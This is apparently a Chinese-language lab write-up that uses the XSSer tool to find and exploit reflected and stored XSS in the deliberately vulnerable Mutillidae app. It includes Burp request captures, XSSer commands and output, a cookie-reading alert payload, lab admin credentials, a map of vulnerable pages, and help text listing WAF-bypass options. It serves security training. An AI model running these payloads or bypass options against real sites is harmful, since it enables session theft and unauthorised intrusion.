概述
在本实验中,您将学习如何使用 XSSer 工具查找 XSS 漏洞并利用它。
任务
实验室环境
在这个实验室环境中,用户将获得对 Kali GUI 实例的访问权限。可以使用安装在 Kali 上的工具访问 Mutillidae Web 应用程序的实例,网址为 http://demo.ine.local
目标:使用 XSSer 对 Web 应用程序执行 XSS 攻击!

工具 该实验室的最佳工具是:
- XSSer
- 网络浏览器
- Burp Suite
我自己的思路
首先,检查目标是否存活。
1
2
3
4
5
6
7
8
9
10
root@INE:~# ping demo.ine.local -c 4
PING demo.ine.local (192.232.128.3) 56(84) bytes of data.
64 bytes from demo.ine.local (192.232.128.3): icmp_seq=1 ttl=64 time=0.055 ms
64 bytes from demo.ine.local (192.232.128.3): icmp_seq=2 ttl=64 time=0.053 ms
64 bytes from demo.ine.local (192.232.128.3): icmp_seq=3 ttl=64 time=0.052 ms
64 bytes from demo.ine.local (192.232.128.3): icmp_seq=4 ttl=64 time=0.042 ms
--- demo.ine.local ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3069ms
rtt min/avg/max/mdev = 0.042/0.050/0.055/0.005 ms
查看自己的网卡,eth1与目标在同一个网络。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
root@INE:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.1.0.7 netmask 255.255.0.0 broadcast 10.1.255.255
ether 02:42:0a:01:00:07 txqueuelen 0 (Ethernet)
RX packets 3015 bytes 263407 (257.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2330 bytes 2393035 (2.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.232.128.2 netmask 255.255.255.0 broadcast 192.232.128.255
ether 02:42:c0:e8:80:02 txqueuelen 0 (Ethernet)
RX packets 29 bytes 2550 (2.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 12 bytes 1064 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 12412 bytes 30513361 (29.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 12412 bytes 30513361 (29.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
在Github上找到xsser。
可以看到其原理图:

首先,为指定的参数生成一个hash值。接着,该hash值会替代payload中的XSS部分。然后,攻击向量是">PAYLOAD,接着,将URL中指定参数的值替换为攻击向量。
访问
1
http://demo.ine.local/index.php?page=dns-lookup.php
在搜索框中输入<h1>Hi</h1>,<script>alert('XSS');</script>,<script>alert(document.cookie)</script>,可以看到,搜索结果被作为HTML和js代码执行了,说明存在反射性XSS漏洞。
用该工具进行手动验证,需要分析Burp Suite数据包。可以看到,POST参数target_host是注入点。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /index.php?page=dns-lookup.php HTTP/1.1
Host: demo.ine.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 102
Origin: http://demo.ine.local
Connection: close
Referer: http://demo.ine.local/index.php?page=dns-lookup.php
Cookie: PHPSESSID=5209qmpi53s7puacqamuib8c73; showhints=1
Upgrade-Insecure-Requests: 1
target_host=%3Cscript%3Ealert%28%27XSS%27%29%3B%3C%2Fscript%3E&dns-lookup-php-submit-button=Lookup+DNS
使用以下命令:
1
xsser -u 'http://demo.ine.local/index.php?page=dns-lookup.php' -p 'target_host=XSS&dns-lookup-php-submit-button=Lookup+DNS'
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
root@INE:~# xsser -u 'http://demo.ine.local/index.php?page=dns-lookup.php' -p 'target_host=XSS&dns-lookup-php-submit-button=Lookup+DNS'
===========================================================================
XSSer v1.8[4]: "The HiV€!" - (https://xsser.03c8.net) - 2010/2021 -> by psy
===========================================================================
Testing [XSS from URL]...
===========================================================================
===========================================================================
[*] Test: [ 1/1 ] <-> 2022-06-30 08:20:13.313820
===========================================================================
[+] Target:
[ http://demo.ine.local/index.php?page=dns-lookup.php ]
---------------------------------------------
[!] Hashing:
[ 7ca47cdaf2dee46c908fd67911f9aef0 ] : [ target_host ]
---------------------------------------------
[*] Trying:
http://demo.ine.local/index.php?page=dns-lookup.php (POST: target_host=XSS&dns-lookup-php-submit-button=Lookup+DNS)
---------------------------------------------
[+] Vulnerable(s):
[IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
---------------------------------------------
=============================================
[*] Injection(s) Results:
=============================================
[FOUND !!!] -> [ 7ca47cdaf2dee46c908fd67911f9aef0 ] : [ target_host ]
===========================================================================
[*] Final Results:
===========================================================================
- Injections: 1
- Failed: 0
- Successful: 1
- Accur: 100.0 %
===========================================================================
[*] List of XSS injections:
===========================================================================
-> CONGRATULATIONS: You have found: [ 1 ] possible XSS vector! ;-)
---------------------
[+] Target: http://demo.ine.local/index.php?page=dns-lookup.php | target_host=XSS&dns-lookup-php-submit-button=Lookup+DNS
[+] Vector: [ target_host ]
[!] Method: URL
[*] Hash: 7ca47cdaf2dee46c908fd67911f9aef0
[*] Payload: target_host=%22%3E7ca47cdaf2dee46c908fd67911f9aef0&dns-lookup-php-submit-button=Lookup+DNS
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[!] Status: XSS FOUND! [WITHOUT --reverse-check VALIDATION!]
--------------------------------------------------
可以看到,该工具发现了XSS漏洞。使用Wireshark监听该过程:
请求:其中POST参数target_host的值为">7ca47cdaf2dee46c908fd67911f9aef0。
1
2
3
4
5
6
7
8
9
POST /index.php?page=dns-lookup.php HTTP/1.1
Host: demo.ine.local
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; AOL 8.0; Windows NT 5.1; SV1)
Accept: */*
Referer: 127.0.0.1
Content-Length: 90
Content-Type: application/x-www-form-urlencoded
target_host=%22%3E7ca47cdaf2dee46c908fd67911f9aef0&dns-lookup-php-submit-button=Lookup+DNSHTTP/1.1 200 OK
响应:从响应的页面中,工具提取到了该hash值。
1
2
3
4
5
6
7
8
9
10
11
12
Date: Thu, 30 Jun 2022 02:50:13 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Set-Cookie: PHPSESSID=ircc2c3g8ouvs49bkdj78n6ad6; path=/
Set-Cookie: showhints=1
Logged-In-User:
X-XSS-Protection: 0
Vary: Accept-Encoding
Transfer-Encoding: chunked
Content-Type: text/html
<div>Results for ">7ca47cdaf2dee46c908fd67911f9aef0</div>
一个疑问:工具如何判断攻击向量被执行了?
使用以下命令:
1
xsser -u 'http://demo.ine.local/index.php?page=dns-lookup.php' -p 'target_host=X1S&dns-lookup-php-submit-button=Lookup+DNS'
请求:POST参数target_host的值为">27509654438967080688833640780508。
1
2
3
4
5
6
7
8
9
POST /index.php?page=dns-lookup.php HTTP/1.1
Host: demo.ine.local
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36
Accept: */*
Referer: 127.0.0.1
Content-Length: 90
Content-Type: application/x-www-form-urlencoded
target_host=%22%3E27509654438967080688833640780508&dns-lookup-php-submit-button=Lookup+DNSHTTP/1.1 200 OK
响应:工具从响应中提取到了攻击向量。
1
2
3
4
5
6
7
8
9
10
11
12
13
Date: Thu, 30 Jun 2022 03:09:45 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Set-Cookie: PHPSESSID=v6a2b9qiqf72hjru2bf7mvr7l6; path=/
Set-Cookie: showhints=1
Logged-In-User:
X-XSS-Protection: 0
Vary: Accept-Encoding
Transfer-Encoding: chunked
Content-Type: text/html
<div>Results for ">27509654438967080688833640780508</div>
可以看到,'XSS' (for hex.hash) or 'X1S' (for int.hash)。
这样进行手工测试的效率低下,可以先获取所有页面。
访问
1
http://demo.ine.local/phpmyadmin.php
在accounts表格中,获得管理员账号和密码:
1
2
3
4
5
admin
adminpass
g0t r00t?
System
Administrator
在http://demo.ine.local/index.php?page=./documentation/vulnerabilities.php中,发现以下页面有反射性或存储型XSS漏洞。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
add-to-your-blog.php
arbitrary-file-inclusion.php
back-button-discussion.php
browser-info.php
capture-data.php
captured-data.php
client-side-control-challenge.php
dns-lookup.php
document-viewer.php
header.php
index.php
login.php
repeater.php
set-background-color.php
show-log.php
source-viewer.php
styling.php
text-file-viewer.php
upload-file.php
user-agent-impersonation.php
user-info.php
user-info-xpath.php
user-poll.php
view-someones-blog.php
| Page | Injection point |
|---|---|
| add-to-your-blog.php | Cross site scripting on blog entry, Cross site scripting on logged in user name |
| arbitrary-file-inclusion.php | Reflected XSS via the value in the “page” URL parameter |
| back-button-discussion.php | Reflected XSS via referer HTTP header |
| browser-info.php | Reflected XSS via referer HTTP header, Reflected XSS via user-agent string HTTP header |
| capture-data.php | XSS via any GET, POST, or Cookie |
| captured-data.php | Stored XSS via any GET, POST, or Cookie sent to the capture data page. (capture-data.php page writes values captured to a table read by this page; captured-data.php (with a “d”)) |
| client-side-control-challenge.php | Reflected cross-site scripting |
| dns-lookup.php | Cross site scripting on the host/ip field |
| document-viewer.php | Cross Site Scripting |
| header.php | XSS via logged in user name and signature |
| index.php | You can XSS the hints-enabled output in the menu because it takes input from the hints-enabled cookie value. |
| login.php | XSS via username field |
| repeater.php | HTML injection and XSS |
| set-background-color.php | Cascading style sheet injection and XSS via the color field. |
| show-log.php | XSS via the hostname, client IP, browser HTTP header, Referer HTTP header, and date fields. |
| source-viewer.php | Cross Site Scripting |
| styling.php | Cross Site Scripting |
| text-file-viewer.php | Cross site scripting |
| upload-file.php | Cross Site Scripting |
| user-agent-impersonation.php | Cross site scripting |
| user-info.php | XSS via any of the displayed fields. Inject the XSS on the register.php page.XSS via the username field |
| user-info-xpath.php | XSS via any of the displayed fields. Inject the XSS on the register.php page.XSS via the username field |
| user-poll.php | XSS via the choice parameter |
| view-someones-blog.php | Persistent XSS via any of the displayed fields. They are input on the add to your blog page. |
使用以下链接,可以访问到这些页面。将这些链接保存为文件urls.txt。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
http://demo.ine.local/index.php?page=add-to-your-blog.php
http://demo.ine.local/index.php?page=arbitrary-file-inclusion.php
http://demo.ine.local/index.php?page=back-button-discussion.php
http://demo.ine.local/index.php?page=browser-info.php
http://demo.ine.local/index.php?page=capture-data.php
http://demo.ine.local/index.php?page=captured-data.php
http://demo.ine.local/index.php?page=client-side-control-challenge.php
http://demo.ine.local/index.php?page=dns-lookup.php
http://demo.ine.local/index.php?page=document-viewer.php
http://demo.ine.local/index.php?page=index.php
http://demo.ine.local/index.php?page=login.php
http://demo.ine.local/index.php?page=repeater.php
http://demo.ine.local/index.php?page=set-background-color.php
http://demo.ine.local/index.php?page=show-log.php
http://demo.ine.local/index.php?page=source-viewer.php
http://demo.ine.local/index.php?page=styling.php
http://demo.ine.local/index.php?page=text-file-viewer.php
http://demo.ine.local/index.php?page=upload-file.php
http://demo.ine.local/index.php?page=user-agent-impersonation.php
http://demo.ine.local/index.php?page=user-info.php
http://demo.ine.local/index.php?page=user-info-xpath.php
http://demo.ine.local/index.php?page=user-poll.php
http://demo.ine.local/index.php?page=view-someones-blog.php
xsser的使用实例:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
-------------------------
[Info] This is because you aren't providing:
At least one -payloader- using a keyword: 'XSS' (for hex.hash) or 'X1S' (for int.hash):
- ex (GET): xsser -u 'https://target.com' -g '/path/profile.php?username=bob&surname=XSS&age=X1S&job=XSS'
- ex (POST): xsser -u 'https://target.com/login.php' -p 'username=bob&password=XSS&captcha=X1S'
Any extra attack(s) (Xsa, Xsr, Coo, Dorker, Crawler...):
- ex (GET+Cookie): xsser -u 'https://target.com' -g '/path/id.php?=2' --Coo
- ex (POST+XSA+XSR+Cookie): xsser -u 'https://target.com/login.php' -p 'username=admin&password=admin' --Xsa --Xsr --Coo
- ex (Dorker): xsser -d 'news.php?id=' --Da
- ex (Crawler): xsser -u 'https://target.com' -c 100 --Cl
Or a mixture:
- ex (GET+Manual): xsser -u 'https://target.com' -g '/users/profile.php?user=XSS&salary=X1S' --payload='<script>alert(XSS);</script>'
- ex (POST+Manual): xsser -u 'https://target.com/login.asp' -p 'username=bob&password=XSS' --payload='}}%%&//<sc&ri/pt>(XSS)--;>'
- ex (GET+Cookie): xsser -u 'https://target.com' -g '/login.asp?user=bob&password=XSS' --Coo
- ex (POST+XSR+XSA): xsser -u 'https://target.com/login.asp' -p 'username=bob&password=XSS' --Xsr --Xsa
===========================================================================
针对每个链接,使用不同的参数:
| Page | Injection point |
|---|---|
http://demo.ine.local/index.php?page=add-to-your-blog.php |
Cross site scripting on blog entry, Cross site scripting on logged in user name |
我们使用admin, adminpass登录之后:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /index.php?page=add-to-your-blog.php HTTP/1.1
Host: demo.ine.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Origin: http://demo.ine.local
Connection: close
Referer: http://demo.ine.local/index.php?page=add-to-your-blog.php
Cookie: PHPSESSID=4k9chfj9u63ttknssr9kb7qhi7; showhints=1; username=admin; uid=1
Upgrade-Insecure-Requests: 1
csrf-token=&blog_entry=Kali+Linux&add-to-your-blog-php-submit-button=Save+Blog+Entry
根据注入点描述,可以使用以下命令行参数:
该工具的不足,使用--Coo只能在Cookie字段插入payload,而使用--cookie=COOKIE又无法将cookie中的某一个参数插入XSS payload。
1
xsser -u 'http://demo.ine.local/index.php?page=add-to-your-blog.php' -p 'csrf-token=&blog_entry=XSS&add-to-your-blog-php-submit-button=Save+Blog+Entry' --Coo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
POST /index.php?page=add-to-your-blog.php HTTP/1.1
Host: demo.ine.local
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 7.0; InfoPath.3; .NET CLR 3.1.40767; Trident/6.0; en-IN)
Accept: */*
Referer: 127.0.0.1
Cookie: ">4dd6b0632a38dbc83028af691975ab06
Content-Length: 112
Content-Type: application/x-www-form-urlencoded
csrf-token=&blog_entry=%22%3E9b19abd89ca303cf0aae9b6184a02eda&add-to-your-blog-php-submit-button=Save+Blog+EntryHTTP/1.1 200 OK
Date: Thu, 30 Jun 2022 10:05:07 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Set-Cookie: PHPSESSID=96hvd96dasv6ktbeg4gq8aov96; path=/
Set-Cookie: showhints=1
Logged-In-User:
X-XSS-Protection: 0
Vary: Accept-Encoding
Transfer-Encoding: chunked
Content-Type: text/html
1
xsser -u 'http://demo.ine.local/index.php?page=add-to-your-blog.php' -p 'csrf-token=&blog_entry=XSS&add-to-your-blog-php-submit-button=Save+Blog+Entry' --cookie='PHPSESSID=4k9chfj9u63ttknssr9kb7qhi7; showhints=1; username=XSS; uid=1'
1
2
3
4
5
6
7
8
9
10
11
12
13
-> CONGRATULATIONS: You have found: [ 1 ] possible XSS vector! ;-)
---------------------
[+] Target: http://demo.ine.local/index.php?page=add-to-your-blog.php | csrf-token=&blog_entry=XSS&add-to-your-blog-php-submit-button=Save+Blog+Entry
[+] Vector: [ blog_entry ]
[!] Method: URL
[*] Hash: 263d5a87807136ca0309112b8390761e
[*] Payload: csrf-token=&blog_entry=%22%3E263d5a87807136ca0309112b8390761e&add-to-your-blog-php-submit-button=Save+Blog+Entry
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[!] Status: XSS FOUND! [WITHOUT --reverse-check VALIDATION!]
--------------------------------------------------
可以看到,服务器判断登录用户是通过PHPSESSID,而不是Cookie中的username的值。虽然username是一个注入点,但该工具无法验证。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
POST /index.php?page=add-to-your-blog.php HTTP/1.1
Host: demo.ine.local
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept: */*
Referer: 127.0.0.1
Cookie: PHPSESSID=4k9chfj9u63ttknssr9kb7qhi7; showhints=1; username=XSS; uid=1
Content-Length: 112
Content-Type: application/x-www-form-urlencoded
csrf-token=&blog_entry=%22%3E263d5a87807136ca0309112b8390761e&add-to-your-blog-php-submit-button=Save+Blog+EntryHTTP/1.1 200 OK
Date: Thu, 30 Jun 2022 10:07:45 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Logged-In-User: admin
X-XSS-Protection: 0
Vary: Accept-Encoding
Transfer-Encoding: chunked
Content-Type: text/html
| Page | Injection point |
|---|---|
http://demo.ine.local/index.php?page=back-button-discussion.php |
Reflected XSS via referer HTTP header |
http://demo.ine.local/index.php?page=browser-info.php |
Reflected XSS via referer HTTP header, Reflected XSS via user-agent string HTTP header |
http://demo.ine.local/index.php?page=capture-data.php |
XSS via any GET, POST, or Cookie |
http://demo.ine.local/index.php?page=captured-data.php |
Stored XSS via any GET, POST, or Cookie sent to the capture data page. (capture-data.php page writes values captured to a table read by this page; captured-data.php (with a “d”)) |
http://demo.ine.local/index.php?page=client-side-control-challenge.php |
Reflected cross-site scripting |
http://demo.ine.local/index.php?page=dns-lookup.php |
Cross site scripting on the host/ip field |
http://demo.ine.local/index.php?page=document-viewer.php |
Cross Site Scripting |
| header.php | XSS via logged in user name and signature |
http://demo.ine.local/index.php?page=index.php |
You can XSS the hints-enabled output in the menu because it takes input from the hints-enabled cookie value. |
http://demo.ine.local/index.php?page=login.php |
XSS via username field |
http://demo.ine.local/index.php?page=repeater.php |
HTML injection and XSS |
http://demo.ine.local/index.php?page=set-background-color.php |
Cascading style sheet injection and XSS via the color field. |
http://demo.ine.local/index.php?page=show-log.php |
XSS via the hostname, client IP, browser HTTP header, Referer HTTP header, and date fields. |
http://demo.ine.local/index.php?page=source-viewer.php |
Cross Site Scripting |
http://demo.ine.local/index.php?page=styling.php |
Cross Site Scripting |
http://demo.ine.local/index.php?page=text-file-viewer.php |
Cross site scripting |
http://demo.ine.local/index.php?page=upload-file.php |
Cross Site Scripting |
http://demo.ine.local/index.php?page=user-agent-impersonation.php |
Cross site scripting |
http://demo.ine.local/index.php?page=user-info.php |
XSS via any of the displayed fields. Inject the XSS on the register.php page.XSS via the username field |
http://demo.ine.local/index.php?page=user-info-xpath.php |
XSS via any of the displayed fields. Inject the XSS on the register.php page.XSS via the username field |
http://demo.ine.local/index.php?page=user-poll.php |
XSS via the choice parameter |
http://demo.ine.local/index.php?page=view-someones-blog.php |
Persistent XSS via any of the displayed fields. They are input on the add to your blog page. |
解决方案
第 1 步:打开实验室链接以访问 Kali GUI 实例。
第 2 步:检查提供的机器/域是否可访问。
命令
1
ping demo.ine.local
1
2
3
4
5
6
7
8
9
10
11
root@INE:~# ping demo.ine.local -c 4
PING demo.ine.local (192.68.22.3) 56(84) bytes of data.
64 bytes from demo.ine.local (192.68.22.3): icmp_seq=1 ttl=64 time=0.056 ms
64 bytes from demo.ine.local (192.68.22.3): icmp_seq=2 ttl=64 time=0.062 ms
64 bytes from demo.ine.local (192.68.22.3): icmp_seq=3 ttl=64 time=0.043 ms
64 bytes from demo.ine.local (192.68.22.3): icmp_seq=4 ttl=64 time=0.047 ms
--- demo.ine.local ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3074ms
rtt min/avg/max/mdev = 0.043/0.052/0.062/0.007 ms
机器可达。
第 3 步:检查机器上打开的端口。
命令
1
nmap demo.ine.local
1
2
3
4
5
6
7
8
9
10
11
root@INE:~# nmap demo.ine.local
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-30 18:49 IST
Nmap scan report for demo.ine.local (192.68.22.3)
Host is up (0.0000080s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
3306/tcp open mysql
MAC Address: 02:42:C0:44:16:03 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 0.27 seconds
在机器上,端口 80 (HTTP) 和 3306 (MySQL) 是开放的。
第 4 步:检查 Kali 机器上存在的接口。
命令
1
ifconfig
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
root@INE:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.1.0.25 netmask 255.255.0.0 broadcast 10.1.255.255
ether 02:42:0a:01:00:19 txqueuelen 0 (Ethernet)
RX packets 4931 bytes 408280 (398.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4088 bytes 2332584 (2.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.68.22.2 netmask 255.255.255.0 broadcast 192.68.22.255
ether 02:42:c0:44:16:02 txqueuelen 0 (Ethernet)
RX packets 1031 bytes 56586 (55.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1014 bytes 59060 (57.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 17764 bytes 36159361 (34.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 17764 bytes 36159361 (34.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
机器上有两个接口(不包括环回接口),即 eth0 和 eth1。
第 5 步:打开网络浏览器并浏览到demo.ine.local。
第 6 步:导航到跨站点脚本 (XSS) > 反射(一阶)> DNS 查找网页。
1
http://demo.ine.local/index.php?page=dns-lookup.php
第 7 步:在主机名/IP文本字段中输入“HelloWorld”,然后单击查找 DNS
输入的值会反映在网页上(如上面的屏幕截图中突出显示的那样)。
第 8 步:打开 Linux 终端并检查 XSSer 工具的使用情况。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
root@INE:~# xsser --help
Usage:
xsser [OPTIONS] [--all <url> |-u <url> |-i <file> |-d <dork> (options)|-l ] [-g <get> |-p <post> |-c <crawl> (options)]
[Request(s)] [Checker(s)] [Vector(s)] [Anti-antiXSS/IDS] [Bypasser(s)] [Technique(s)] [Final Injection(s)] [Reporting] {Miscellaneous}
Cross Site "Scripter" is an automatic -framework- to detect, exploit and
report XSS vulnerabilities in web-based applications.
Options:
--version show program's version number and exit
-h, --help show this help message and exit
-s, --statistics show advanced statistics output results
-v, --verbose active verbose mode output results
--gtk launch XSSer GTK Interface
--wizard start Wizard Helper!
*Special Features*:
You can set Vector(s) and Bypasser(s) to build complex scripts for XSS
code embedded. XST allows you to discover if target is vulnerable to
'Cross Site Tracing' [CAPEC-107]:
--imx=IMX IMX - Create an image with XSS (--imx image.png)
--fla=FLASH FLA - Create a flash movie with XSS (--fla movie.swf)
--xst=XST XST - Cross Site Tracing (--xst http(s)://host.com)
*Select Target(s)*:
At least one of these options must to be specified to set the source
to get target(s) urls from:
--all=TARGET Automatically audit an entire target
-u URL, --url=URL Enter target to audit
-i READFILE Read target(s) urls from file
-d DORK Search target(s) using a query (ex: 'news.php?id=')
-l Search from a list of 'dorks'
--De=DORK_ENGINE Use this search engine (default: DuckDuckGo)
--Da Search massively using all search engines
*Select type of HTTP/HTTPS Connection(s)*:
These options can be used to specify which parameter(s) we want to use
as payload(s). Set 'XSS' as keyword on the place(s) that you want to
inject:
-g GETDATA Send payload using GET (ex: '/menu.php?id=XSS')
-p POSTDATA Send payload using POST (ex: 'foo=1&bar=XSS')
-c CRAWLING Number of urls to crawl on target(s): 1-99999
--Cw=CRAWLER_WIDTH Deeping level of crawler: 1-5 (default: 2)
--Cl Crawl only local target(s) urls (default: FALSE)
*Configure Request(s)*:
These options can be used to specify how to connect to the target(s)
payload(s). You can choose multiple:
--head Send a HEAD request before start a test
--cookie=COOKIE Change your HTTP Cookie header
--drop-cookie Ignore Set-Cookie header from response
--user-agent=AGENT Change your HTTP User-Agent header (default: SPOOFED)
--referer=REFERER Use another HTTP Referer header (default: NONE)
--xforw Set your HTTP X-Forwarded-For with random IP values
--xclient Set your HTTP X-Client-IP with random IP values
--headers=HEADERS Extra HTTP headers newline separated
--auth-type=ATYPE HTTP Authentication type (Basic, Digest, GSS or NTLM)
--auth-cred=ACRED HTTP Authentication credentials (name:password)
--check-tor Check to see if Tor is used properly
--proxy=PROXY Use proxy server (tor: http://localhost:8118)
--ignore-proxy Ignore system default HTTP proxy
--timeout=TIMEOUT Select your timeout (default: 30)
--retries=RETRIES Retries when connection timeout (default: 1)
--threads=THREADS Maximum number of concurrent requests (default: 5)
--delay=DELAY Delay in seconds between each request (default: 0)
--tcp-nodelay Use the TCP_NODELAY option
--follow-redirects Follow server redirections (default: FALSE)
--follow-limit=FLI Set limit for redirection requests (default: 50)
*Checker Systems*:
These options are useful to know if your target is using filters
against XSS attacks:
--hash Send a hash to check if target is repeating content
--heuristic Discover parameters filtered by using heuristics
--discode=DISCODE Set code on reply to discard an injection
--checkaturl=ALT Check reply using: <alternative url> [aka BLIND-XSS]
--checkmethod=ALTM Check reply using: GET or POST (default: GET)
--checkatdata=ALD Check reply using: <alternative payload>
--reverse-check Establish a reverse connection from target to XSSer
*Select Vector(s)*:
These options can be used to specify injection(s) code. Important if
you don't want to inject a common XSS vector used by default. Choose
only one option:
--payload=SCRIPT OWN - Inject your own code
--auto AUTO - Inject a list of vectors provided by XSSer
*Select Payload(s)*:
These options can be used to set the list of vectors provided by
XSSer. Choose only if required:
--auto-set=FZZ_NUM ASET - Limit of vectors to inject (default: 1293)
--auto-info AINFO - Select ONLY vectors with INFO (default: FALSE)
--auto-random ARAND - Set random to order (default: FALSE)
*Anti-antiXSS Firewall rules*:
These options can be used to try to bypass specific WAF/IDS products
and some anti-XSS browser filters. Choose only if required:
--Phpids0.6.5 PHPIDS (0.6.5) [ALL]
--Phpids0.7 PHPIDS (0.7) [ALL]
--Imperva Imperva Incapsula [ALL]
--Webknight WebKnight (4.1) [Chrome]
--F5bigip F5 Big IP [Chrome + FF + Opera]
--Barracuda Barracuda WAF [ALL]
--Modsec Mod-Security [ALL]
--Quickdefense QuickDefense [Chrome]
--Sucuri SucuriWAF [ALL]
--Firefox Firefox 12 [& below]
--Chrome Chrome 19 & Firefox 12 [& below]
--Opera Opera 10.5 [& below]
--Iexplorer IExplorer 9 & Firefox 12 [& below]
*Select Bypasser(s)*:
These options can be used to encode vector(s) and try to bypass
possible anti-XSS filters. They can be combined with other techniques:
--Str Use method String.FromCharCode()
--Une Use Unescape() function
